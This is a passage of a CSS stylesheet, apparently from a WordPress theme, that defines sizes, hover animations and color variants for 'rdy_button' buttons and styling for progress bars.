  -o-transition: color 0.3s ease-in-out, background 0.3s ease-in-out,
    border 0.3s ease-in-out, box-shadow 0.35s ease-out,
    -o-transform 0.3s ease-out,
    padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -ms-transition: color 0.3s ease-in-out, background 0.3s ease-in-out,
    border 0.3s ease-in-out, box-shadow 0.35s ease-out,
    -ms-transform 0.3s ease-out,
    padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  transition: color 0.3s ease-in-out, background 0.3s ease-in-out,
    border 0.3s ease-in-out, box-shadow 0.35s ease-out, transform 0.3s ease-out,
    padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
  color: #000;
  text-decoration: none;
  opacity: 0.999;
  -ms-filter: none;
  filter: none;
  overflow: visible;
}
.rdy_button.amination-outside.small:hover {
  padding-left: 26px;
  padding-right: 26px;
}
.rdy_button.amination-outside.medium:hover {
  padding-left: 32px;
  padding-right: 32px;
}
.rdy_button.amination-outside.large:hover {
  padding-left: 36px;
  padding-right: 36px;
}
.rdy_button.amination-outside.x-large:hover {
  padding-left: 44px;
  padding-right: 44px;
}
.rdy_button.amination-outside.xx-large:hover {
  padding-left: 52px;
  padding-right: 52px;
}
.rdy_button.amination-inside.small:hover {
  padding-left: 12px;
  padding-right: 12px;
}
.rdy_button.amination-inside.medium:hover {
  padding-left: 16px;
  padding-right: 16px;
}
.rdy_button.amination-inside.large:hover {
  padding-left: 20px;
  padding-right: 20px;
}
.rdy_button.amination-inside.x-large:hover {
  padding-left: 28px;
  padding-right: 28px;
}
.rdy_button.amination-inside.xx-large:hover {
  padding-left: 36px;
  padding-right: 36px;
}
.rdy_button.amination-bgfill {
  position: relative;
}
.rdy_button.amination-bgfill span,
.rdy_button.amination-bgfill i {
  position: relative;
  z-index: 2;
}
.rdy_button.amination-bgfill:hover {
  color: #fff;
}
.rdy_button.amination-bgfill:hover:before {
  top: 0 !important;
}
.rdy_button.amination-bgfill .bgfill {
  content: "";
  position: absolute;
  display: block;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.rdy_button.amination-bgfill .bgfill .background-inner {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #000;
}
.rdy_button.amination-bgfill:not(.no-radius) .bgfill {
  overflow: hidden;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
}
.rdy_button.amination-bgfill.top-t-bottom-back .background-inner,
.rdy_button.amination-bgfill.bottom-t-top-back .background-inner {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: -moz-transform 0.3s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: -o-transform 0.3s cubic-bezier(0.77, 0, 0.175, 1);
  -ms-transition: -ms-transform 0.3s cubic-bezier(0.77, 0, 0.175, 1);
  transition: transform 0.3s cubic-bezier(0.77, 0, 0.175, 1);
}
.rdy_button.amination-bgfill.top-t-bottom .background-inner {
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.rdy_button.amination-bgfill.top-t-bottom:hover .background-inner {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rdy_button.amination-bgfill.bottom-t-top .background-inner {
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rdy_button.amination-bgfill.bottom-t-top:hover .background-inner {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.rdy_button.amination-bgfill.left-t-right .background-inner {
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -o-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.rdy_button.amination-bgfill.left-t-right:hover .background-inner {
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rdy_button.amination-bgfill.right-t-left .background-inner {
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -o-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rdy_button.amination-bgfill.right-t-left:hover .background-inner {
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.rdy_button.amination-bgfill.top-t-bottom-back .background-inner {
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rdy_button.amination-bgfill.top-t-bottom-back:hover .background-inner {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.rdy_button.amination-bgfill.bottom-t-top-back .background-inner {
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.rdy_button.amination-bgfill.bottom-t-top-back:hover .background-inner {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.rdy_button.amination-bgfill.left-t-right-back .background-inner {
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -o-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.rdy_button.amination-bgfill.left-t-right-back:hover .background-inner {
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
.rdy_button.amination-bgfill.right-t-left-back .background-inner {
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -o-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rdy_button.amination-bgfill.right-t-left-back:hover .background-inner {
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
.rdy_button.amination-bgfill.outline-dimension.outline-btn-light
  .bgfill
  .background-inner {
  background-color: #fff !important;
}
.rdy_button_align.inline .rdy_button {
  margin-right: 10px;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.outline-dimension.large {
  padding-top: 18px;
  padding-bottom: 18px;
}
.rdy_button_align.center {
  display: block !important;
  text-align: center;
}
.rdy_button_align.left {
  text-align: left;
}
.rdy_button_align.right {
  text-align: right;
}
.rdy_button_align.fullwidth-button {
  display: block !important;
}
.rdy_button_align.fullwidth-button .rdy_button {
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_button.small {
  padding: 12px 18px;
  font-size: 10px;
  line-height: 100%;
}
.rdy_button.medium {
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
}
.rdy_button.large {
  padding: 20px 28px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.x-large {
  padding: 28px 36px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.xx-large {
  padding: 38px 44px;
  font-size: 18px;
  line-height: 100%;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.d3-dimension.dark-color,
.rdy_button.d2-dimension.dark-color {
  color: #333 !important;
  text-shadow: 0 1px rgba(255, 255, 255, 0.5);
}
.rdy_button.flat-dimension.dark-color {
  color: #333 !important;
}
.rdy_button.d3-dimension.light-color,
.rdy_button.d2-dimension.light-color {
  color: #fff;
  text-shadow: 0 1px rgba(0, 0, 0, 0.4);
}
.rdy_button.flat-dimension.light-color {
  color: #fff;
}
.rdy_button.d3-dimension.dark-color:hover,
.rdy_button.d2-dimension.dark-color:hover,
.rdy_button.flat-dimension.dark-color:hover {
  color: #333;
}
.rdy_button.d3-dimension.light-color:hover,
.rdy_button.d2-dimension.light-color:hover,
.rdy_button.flat-dimension.light-color:hover {
  color: #fff;
}
.rdy_button.d3-dimension,
.rdy_button.d2-dimension {
  color: #fff;
  text-shadow: 0 1px rgba(0, 0, 0, 0.4);
}
.rdy_button.d3-dimension {
  -webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.3);
}
.rdy_button.d3-dimension:active {
  top: 2px;
}
.rdy_button.d2-dimension {
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.07),
    rgba(0, 0, 0, 0.15)
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.07),
    rgba(0, 0, 0, 0.15)
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.07),
    rgba(0, 0, 0, 0.15)
  );
  background-image: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.07),
    rgba(0, 0, 0, 0.15)
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.07),
    rgba(0, 0, 0, 0.15)
  );
  -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.8);
  box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.8);
}
.rdy_button.outline-dimension.outline-btn-dark {
  border-color: #252525 !important;
  color: #252525;
}
.rdy_button.outline-dimension.outline-btn-dark:hover {
  background-color: #252525;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light {
  border-color: #fff !important;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light:hover {
  background-color: #fff;
  color: #252525;
}
.rdy_button .rdy-icon {
  margin-right: 10px;
}
.rdy_button.icon-align-right .rdy-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rdy_button.rdy_btn_anim {
  position: relative;
  overflow: hidden;
}
.rdy_button.rdy_btn_anim.side-1 i,
.rdy_button.rdy_btn_anim.side-2 i,
.rdy_button.rdy_btn_anim.side-3 i {
  position: absolute;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out,
    opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out,
    opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_button.rdy_btn_anim.side-1 span,
.rdy_button.rdy_btn_anim.side-2 span,
.rdy_button.rdy_btn_anim.side-3 span {
  position: relative;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out,
    opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out,
    opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.side-1.small,
.rdy_button.rdy_btn_anim.side-2.small,
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 22px;
}
.rdy_button.rdy_btn_anim.side-1.xx-large,
.rdy_button.rdy_btn_anim.side-2.xx-large,
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 48px;
}
.rdy_button.rdy_btn_anim.side-1:hover i,
.rdy_button.rdy_btn_anim.side-2:hover i,
.rdy_button.rdy_btn_anim.side-3:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 38px;
}
.rdy_button.rdy_btn_anim.side-3.medium {
  padding: 14px 44px;
}
.rdy_button.rdy_btn_anim.side-3.large {
  padding: 20px 48px;
}
.rdy_button.rdy_btn_anim.side-3.x-large {
  padding: 28px 56px;
}
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 64px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right i {
  right: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.large i {
  right: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.small i {
  right: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.medium i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.large i {
  right: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.xx-large i {
  right: 28px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left i {
  left: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.large i {
  left: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.small i {
  left: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.medium i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.large i {
  left: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.xx-large i {
  left: 28px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right i {
  right: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.large i {
  right: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small i {
  right: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small span {
  left: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium span {
  left: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large i {
  right: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large i {
  right: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large span {
  left: -15px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left i {
  left: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.large i {
  left: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small i {
  left: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small span {
  right: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium span {
  right: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large i {
  left: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large i {
  left: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large span {
  right: -15px !important;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right i {
  right: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.small i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.medium i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.x-large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small span {
  left: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium span {
  left: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large i {
  right: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large span {
  left: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left i {
  left: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.small i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.medium i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.x-large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small span {
  right: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium span {
  right: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large i {
  left: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large span {
  right: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.bi-t {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-t i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: -100%;
  left: 0;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out,
    translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out,
    translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out,
    -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out,
    translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out,
    transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-t i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-t span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out,
    transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button.rdy_btn_anim.bi-l {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-l i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: 0;
  left: -100%;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out,
    translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out,
    translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out,
    -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out,
    translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out,
    transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-l i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-l span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out,
    -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out,
    transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button:hover.rdy_btn_anim.bi-t i {
  top: 0;
}
.rdy_button:hover.rdy_btn_anim.bi-l i {
  left: 0;
}
.rdy_button:hover.small.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(360%);
  -moz-transform: translateY(360%);
  -o-transform: translateY(360%);
  -ms-transform: translateY(360%);
  transform: translateY(360%);
}
.rdy_button:hover.medium.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.x-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.xx-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.rdy_btn_anim.bi-l span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -o-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
}
.vc_progress_bar .vc_single_bar .vc_label {
  font-size: 13px;
}
.vc_progress_bar.open .vc_tip {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.vc_progress_bar.rdy-style .vc_single_bar_wrap {
  margin-bottom: 11.66666667px;
}
.vc_progress_bar.rdy-style .vc_single_bar {
  margin-bottom: 0;
  padding-bottom: 0;
  background-color: #ebebeb;
}
.vc_progress_bar.rdy-style .vc_bar {
  -webkit-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -moz-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -o-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -ms-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
}
.vc_progress_bar.rdy-style .vc_tip {
  position: absolute;
  right: 0px;
  top: -25px;
  padding: 4px 7px !important;
  background-color: #333;
  color: #fff;
  line-height: 12px !important;
  font-size: 11px !important;
  display: block;
  font-weight: normal !important;
  border-radius: 2px 2px 2px 2px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
}
.vc_progress_bar.rdy-style .vc_tip:after {
  border-color: #333 transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  bottom: -5px;
  content: "";
  display: block;
  left: 12px;
  position: absolute;
  width: 0;
}
.vc_progress_bar .vc_label_text .vc_label_units {
  padding-left: 11px;
}
.vc_progress_bar.rdy-style.rdy_text_top .vc_label_text {
